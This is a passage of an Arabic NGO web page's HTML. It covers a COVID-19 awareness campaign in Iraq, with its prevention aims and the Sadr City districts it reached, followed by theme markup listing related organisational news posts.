\u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0643\u062b\u0631 \u0645\u0646 \u00a05 \u0645\u0644\u064a\u0648\u0646 \u0645\u0648\u0627\u0637\u0646 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0641\u0631\u0642 \u0627\u0644\u062c\u0648\u0627\u0644\u0629 \u0648\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u062a\u0648\u0639\u064a\u0629 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0645\u0646\u0634\u0648\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0648\u0632\u0639 \u0644\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0635\u0648\u062a\u064a\u0629 \u0639\u0628\u0631 \u0645\u0643\u0628\u0631\u0627\u062a \u0627\u0644\u0635\u0648\u062a \u0641\u064a \u0627\u0644\u0639\u064a\u0627\u062f\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u0646\u0642\u0644\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0648\u0627\u0644\u0634\u0627\u0634\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u0631\u0643\u0629 \u0648\u0646\u0634\u0631 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0635\u0648\u062a\u064a\u0629 \u0648\u0627\u0644\u0645\u062a\u0644\u0641\u0632\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0625\u0630\u0627\u0639\u0627\u062a \u0648\u0627\u0644\u0642\u0646\u0648\u0627\u062a \u0627\u0644\u0641\u0636\u0627\u0626\u064a\u0629 \u0648\u0643\u0630\u0644\u0643 \u00a0\u0646\u0634\u0631 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u0633\u0627\u062c\u062f \u0648\u0627\u0644\u062d\u0633\u064a\u0646\u064a\u0627\u062a \u00a0\u060c \u00a0\u0648\u0633\u062a\u0631\u0643\u0632 \u0627\u0644\u062d\u0645\u0644\u0629 \u0639\u0644\u0649 \u0664 \u0627\u0647\u062f\u0627\u0641 \u0631\u0626\u064a\u0633\u064a\u0629 \u0644\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0641\u0627\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0627\u0644\u0645\u0633\u062a\u062c\u062f \u00a0\u0647\u064a ( \u0644\u0628\u0633 \u0627\u0644\u0643\u0645\u0627\u0645\u0629 \u060c \u00a0\u063a\u0633\u0644 \u0627\u0644\u064a\u062f\u064a\u0646 \u0628\u0627\u0644\u0645\u0627\u0621 \u0648\u0627\u0644\u0635\u0627\u0628\u0648\u0646 \u0627\u0648 \u0627\u064a \u0645\u0639\u0642\u0645 \u0643\u062d\u0648\u0644\u064a \u060c \u0627\u0644\u062a\u0628\u0627\u0639\u062f \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0648\u0627\u062e\u064a\u0631\u0627 \u062f\u062d\u0636 \u0627\u0644\u0634\u0627\u0626\u0639\u0627\u062a \u0648\u0646\u0634\u0631 \u0631\u0648\u062d \u0627\u0644\u0627\u0645\u0644 \u0648\u0627\u0633\u062a\u062e\u0644\u0627\u0635 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u0645\u0646 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0645\u062e\u062a\u0635\u0629 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642. ) \u00a0\u0648\u0633\u064a\u062a\u0645 \u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0643\u0645\u0627\u0645\u0627\u062a \u0648\u0634\u0631\u062d \u0637\u0631\u064a\u0642\u0629 \u0644\u0628\u0633 \u0627\u0644\u0643\u0645\u0627\u0645\u0629 \u0645\u0646 \u0642\u0628\u0644 \u0641\u0631\u0642\u0646\u0627 \u0627\u0644\u0645\u0646\u062a\u0634\u0631\u0629\u060c \u00a0\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0635\u062f\u0631 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0627\u0644\u0631\u0635\u0627\u0641\u0629 \u0643\u0627\u0646\u062a \u0627\u0648\u0644 \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u062a\u064a \u0627\u0633\u062a\u0647\u062f\u0641\u062a \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0645\u0631\u0636 \u0643\u0648\u0631\u0648\u0646\u0627 \u060c \u062d\u064a\u062b \u0627\u0633\u062a\u0645\u0631\u062a \u0627\u0644\u062d\u0645\u0644\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0635\u062f\u0631 \u062b\u0644\u0627\u062b\u0629 \u0627\u064a\u0627\u0645 \u0641\u064a \u0645\u0646\u0627\u0637\u0642 ( \u0634\u0627\u0631\u0639 \u0627\u0644\u0641\u0644\u0627\u062d \u060c \u0642\u0637\u0627\u0639 55 \u060c \u0627\u0644\u062d\u0628\u064a\u0628\u064a\u0629 ) \u0648\u0633\u062a\u0644\u064a\u0647\u0627 \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u00a0\u0627\u0644\u0627\u062e\u0631\u0649.\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2024\/01\/LOGO-5-e1704660522896.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%85%d8%b1%d8%b6-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d8%b9-6\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/ar\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/WhatsApp-Image-2020-07-03-at-4.54.10-PM.jpeg","width":1280,"height":720}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الجمعية الطبية العراقية تباشر بمشروع الماء والاصحاح البيئي في صلاح الدين" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%aa%d8%a8%d8%a7%d8%b4%d8%b1-%d8%a8%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%aa%d8%a8%d8%a7%d8%b4%d8%b1-%d8%a8%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">الجمعية الطبية العراقية تباشر بمشروع الماء والاصحاح البيئي في صلاح الدين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 25, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Launching the National Referral System" href="https://uimsiraq.org/ar/launching-the-national-referral-system/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-10-at-11.56.10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/launching-the-national-referral-system/">Launching the National Referral System</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 5, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="توزيع عدة النظافة للاخوة النازحين في المدينة السياحية في الحبانية" href="https://uimsiraq.org/ar/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%81%d8%a9-%d9%84%d9%84%d8%a7%d8%ae%d9%88%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d8%b2%d8%ad%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/35-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/35-390x220.jpg 390w, https://uimsiraq.org/wp-content/uploads/2021/11/35-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/35-1024x576.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2021/11/35-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/35.jpg 1132w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%81%d8%a9-%d9%84%d9%84%d8%a7%d8%ae%d9%88%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d8%b2%d8%ad%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7/">توزيع عدة النظافة للاخوة النازحين في المدينة السياحية في الحبانية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 3, 2015</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="منظمة الجمعية الطبية العراقية الموحدة للاغاثة والتنمية تفتتح مقرها الجديد في بغداد" href="https://uimsiraq.org/ar/%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af-14/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af-14/">منظمة الجمعية الطبية العراقية الموحدة للاغاثة والتنمية تفتتح مقرها الجديد في بغداد</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 27, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حملة دولة الكويت بجانبكم وقفة مع الشعب العراقي توزع 10,000 سلة غذائية للنازحين الجدد في محافظة الانبار" href="https://uimsiraq.org/ar/%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d8%a8%d8%ac%d8%a7%d9%86%d8%a8%d9%83%d9%85-%d9%88%d9%82%d9%81%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-20">النشاطات</span></span><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/001-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d8%a8%d8%ac%d8%a7%d9%86%d8%a8%d9%83%d9%85-%d9%88%d9%82%d9%81%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-2/">حملة دولة الكويت بجانبكم وقفة مع الشعب العراقي توزع 10,000 سلة غذائية للنازحين الجدد في محافظة الانبار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أغسطس 2, 2016</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>85٬929</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">76,739</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">998</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">182</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">8,010</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت." href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-10.20.35-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي." href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج." href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.55.44-PM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="التمكين الاقتصادي هو الأمان والاندماج" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.27.22-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2022/06/اعلان-مناقصة-2-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/">اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 14, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة &#8211; موظفة تنمية موارد" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/">اعلان وظيفة &#8211; موظفة تنمية موارد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
